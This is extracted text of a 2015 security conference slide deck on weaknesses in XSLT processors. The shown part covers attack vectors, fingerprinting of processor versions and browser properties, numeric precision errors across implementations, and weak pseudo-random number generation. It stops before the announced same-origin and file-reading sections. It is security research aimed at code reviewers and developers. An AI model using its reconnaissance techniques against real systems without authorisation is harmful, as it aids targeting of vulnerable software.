#### **Abusing XSLT for Practical Attacks**

#### Fernando Arnaboldi Senior Security Consultant



Hardware Software Wetware **SECURITY SERVICES** 

# **Why XSLT ?**



IOActive, Inc. Copyright ©2015. All Rights Reserved.

# **Why XSLT ?**

- XML vulnerabilities are fun. They may get you passwords.
- So I read about:
	- XML
	- Schemas
	- XSLT (this presentation)



# **Objectives of this talk**

- Analyze common weakness in XSLT
- Exploit implementations flaws



## **Who is this talk for ?**

- Code reviewers
- Developers using XML and XSLT
- Anyone trying to abuse stuff



# **And why would you care ?**

- Processors are still affected by these flaws
- These flaws may have an impact on you and your customers integrity and confidentiality
- These flaws are using XSLT functionality. There are no payloads.



# **Agenda**

- **Introduction**
- **Numbers**
- Random numbers
- Violate the same origin policy
- Read non XML files

IOActive, Inc. Copyright ©2015. All Rights Reserved.



# **Introduction**



IOActive, Inc. Copyright ©2015. All Rights Reserved.

#### **Introduction**

- What this does and which software does it ?
- Attack vectors
- **Identify target**



# **What does XSLT do ?**

- XSLT is a language used to manipulate or transform documents
- It receives as input an XML document
- It outputs a XML, HTML, or Text document



# **XSLT Versions**

- There are three major XSLT versions: v1, v2 and v3
- XSLT is used server side and client side
- The most implemented (and limited) version is XSLT v1



#### **Which software was tested ?**

- Server side processors:
	- Command line standalone processors
	- Libraries used by programming languages
- Client side processors:
	- Web browsers
	- XML/XSLT editors (which were not analyzed)



## **Server side processors**

- CLI standalone processors and libraries:
	- Libxslt (Gnome):
		- standalone (xsltproc)
		- Python, PHP, Perl and Ruby
	- Xalan (Apache)
		- standalone (Xalan-C, Xalan-J)
		- C++ (Xalan-C) and Java (Xalan-J)
	- Saxon (Saxonica):
		- Standalone (saxon)
		- Java, JavaScript and .NET

# **Client side processors**

- Web browsers:
	- Google Chrome
	- Safari
	- Firefox
	- $\bigoplus$  Internet Explorer
	- Opera



# **Attack vector #1**

• A XML/XHTML document can use an XSLT document





# **Attack vector #2**

• A XML/XHTML document can reference an XSLT document





## **Attack vector #3**

• A XML/XHTML document can contain an embedded XSLT document





# **Who's your target ?**

XSLT processors have specific properties:

Version: <xsl:value-of select="system-property('xsl:version')" /> Vendor: <xsl:value-of select="system-property('xsl:vendor')" />

Web browsers also have JavaScript properties:

```
<script>
  for (i in navigator) \{document.write('<br />navigator.' + i + ' = ' + navigator[i]);}
\le/script>
```


#### **Version disclosure summary**



**IOActive.** 

#### **Numbers**



IOActive, Inc. Copyright ©2015. All Rights Reserved.

#### **Numbers**

- Present in client and server side processors
- Real numbers will introduce errors
- Integers will also do that !



#### **How it feels when using numbers in XSLT**



# **KEEP IN MIND I CAN ONLY COUNT TO THREE**



# **Adding two floating point numbers**

• Define a XSLT and add two numbers

<? xml version="1.0" encoding="UTF-8"?> <xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform"> 2 3 <xsl:output method="text"/>  $\frac{4}{5}$ <xsl:template match="/"> <xsl:value-of select="test/value1 + test/value2"/> 6 </xsl:template> </xsl:stylesheet>

*"God is real, unless declared integer" (Anonymous)* 



# **Sample outputs**

#### • 1000 + 1000.41 ?

- 8 processors said it is 2000.41 (libxslt)
- 4 processors said it is 2000.4099999999999 (firefox, xalan-c, xalan-j, saxon)





# **Floating point accuracy**

#### • TL;DR. floating point numbers introduce errors



output xalan2c+(apache)+ Apache+So7ware+Founda;on+ **2000.4099999999999&** xalan2j+(apache)+ Apache+So7ware+Founda;on+ **2000.4099999999999&** saxon+ Saxonica+ **2000.4099999999999&** 2000.41 firefox+ Transformiix+ **2000.4099999999999&** internet+explorer+ Microso7+ **2000.4099999999998&&**



# **Let's talk about integers**

• Define an XML with 10 numbers (5 are in exponential notation and 5 are not):

```
<?xml version="1.0" encoding="ISO-8859-1"?>
 1.
    <?xml-stylesheet type="text/xsl" href="integers.xsl"?>
 \overline{2}3 - <root>
      <value>1e22</value>
 4
 5
      <value>1e23</value>
 6
      <value>1e24</value>
 \overline{7}<value>1e25</value>
 8
      <value>1e26</value>
 9
      <value>10000000000000000000000</value>
10
      <value>100000000000000000000000</value>
       <value>1000000000000000000000000</value>
11
      <value>10000000000000000000000000</value>
12<value>100000000000000000000000000</value>
1314\le/root
```


#### **Integer accuracy**

• Print the original XML value and the XSLT representation

<?xml version="1.0" encoding="UTF-8"?> <xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">  $\overline{2}$ <xsl:output method="text"/> 3 <xsl:template match="/"> 4 5 <xsl:for-each select="/root/value"> <xsl:value-of select="."/>: <xsl:value-of select="format-number(.,'#,###')"/> 6 7 </xsl:for-each> 8 </xsl:template> 9 </xsl:stylesheet>



• Saxon: this is what you want to see

1e22: 10,000,000,000,000,000,000,000 1e23: 100,000,000,000,000,000,000,000 1e24: 1,000,000,000,000,000,000,000,000 1e25: 10,000,000,000,000,000,000,000,000 1e26: 100,000,000,000,000,000,000,000,000 10000000000000000000000: 10,000,000,000,000,000,000,000 100000000000000000000000: 100,000,000,000,000,000,000,000 1000000000000000000000000: 1,000,000,000,000,000,000,000,000 10000000000000000000000000: 10,000,000,000,000,000,000,000,000 100000000000000000000000000: 100,000,000,000,000,000,000,000,000



• Internet Explorer and Firefox are good at this !

1e22: NaN 1e23: NaN 1e24: NaN 1e25: NaN 1e26: NaN 10000000000000000000000: 10,000,000,000,000,000,000,000 100000000000000000000000: 100,000,000,000,000,000,000,000 1000000000000000000000000: 1,000,000,000,000,000,000,000,000 10000000000000000000000000: 10,000,000,000,000,000,000,000,000 100000000000000000000000000: 100,000,000,000,000,000,000,000,000 Not being able to represent an exponential number is not a flaw.

Libxslt processors (Xsltproc, Php, Perl, Ruby, Python, Safari, Chrome and Opera) produce the following result:

1e22: 10,000,000,000,000,000,000,000 1e23: 100,000,000,000,000,000,000,00**2**  1e24: 1,000,000,000,000,000,000,000,0**24**  1e25: 10,000,000,000,000,000,000,000,**824**  1e26: 100,000,000,000,000,000,000,00**8,244**  10000000000000000000000: 10,000,000,000,000,000,000,000 100000000000000000000000: 100,000,000,000,000,000,000,00**2**  1000000000000000000000000: 1,000,000,000,000,000,000,000,0**24**  10000000000000000000000000: 10,000,000,000,000,000,000,000,**266**  100000000000000000000000000: 100,000,000,000,000,000,000,00**2,660**  "False knowledge is more dangerous than ignorance"



• Xalan for Java –almost– got it right

1e22: NaN 1e23: NaN 1e24: NaN 1e25: NaN 1e26: NaN 10000000000000000000000: 10,000,000,000,000,000,000,000 100000000000000000000000: **99,999,999,999,999,990,000,000**  1000000000000000000000000: 1,000,000,000,000,000,000,000,000 10000000000000000000000000: 10,000,000,000,000,000,000,000,000 100000000000000000000000000: 100,000,000,000,000,000,000,000,000



Xalan for C just doesn't care

1e22: NaN 1e23: NaN 1e24: NaN 1e25: NaN 1e26: NaN 10000000000000000000000: 10000000000000000000000 100000000000000000000000: **99999999999999991611392**  1000000000000000000000000: **999999999999999983222784**  10000000000000000000000000: 10000000000000000**905969664**  100000000000000000000000000: 10000000000000000**4764729344** 



- There is a justification for this behavior. A number can have any double-precision 64-bit format IEEE 754 value. A standard defined in 1985 referenced in the XSLT specification.
- Implementations adopted different solutions



#### **Vendor explanation**

- A major security team explained the accuracy by:
	- Referencing Wikipedia
	- Referencing the XSLT v2.0 specification
	- Referencing JavaScript





#### **Integer accuracy summary**

result

#### • TL;DR. Integers will introduce errors.





IOActive, Inc. Copyright ©2015. All Rights Reserved.

#### **Random numbers**



IOActive, Inc. Copyright ©2015. All Rights Reserved.
#### **Random numbers**

- Present in server side processors
- Not any random number generator should be used for cryptographic purposes



#### **Random numbers in XSLT**

- It is a function from EXSLT (an extension to XSLT)
- The math: random() function returns a random number from 0 to 1
- A random number is said to be a number that lacks any pattern



## **Random numbers in XSLT (cont'd)**

- We use pseudo random numbers for simple things (i.e., random.random() in Python)
- We rely in cryptographically secure pseudo random numbers for sensitive stuff (i.e., random.SystemRandom() in Python)



#### **Let's take a look under the hood**



**IOActive** 

IOActive, Inc. Copyright ©2015. All Rights Reserved.

#### **Only pseudo random numbers for XSLT**

- rand(), srand(), java.lang.Math.Random(): implementations only returns pseudo random values
- A good definition comes from the man page of rand() and srand(): "*bad random number generator*".
- No cryptographic usage should be done for these values.



#### **Initialization vector**

• What happens if there is no initialization vector ?

```
int getRandomNumber()<br>{<br>return 4; // chosen by fair dice roll.<br>// guaranteed to be random.
```


## **Initialization vector (cont'd)**

- You may know in advance which values will be generated
- Random functions require an initial initialization value to produce random values
- Let's review which random functions are using an IV

